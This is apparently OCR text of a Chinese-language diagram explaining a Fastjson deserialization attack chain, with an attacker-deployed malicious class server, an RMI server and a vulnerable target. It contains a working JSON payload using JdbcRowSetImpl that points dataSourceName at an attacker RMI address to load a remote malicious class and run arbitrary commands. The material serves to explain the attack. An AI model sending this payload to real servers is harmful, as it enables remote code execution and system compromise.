 搭建站点，构造
恶意class类
攻击方
恶意文件服务器
(攻击方部署)
找到弱点的包，改包构造json参数
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.10.224:9999/TouchFile", "autoCommit":true }
恶意站点返回恶
意指令
向远程机加载恶
意class类
反序列化，向rmi发起请求
返回恶意指令
RMI服务器
(攻击方部署)
存在漏洞的服务器
执行任意恶意指令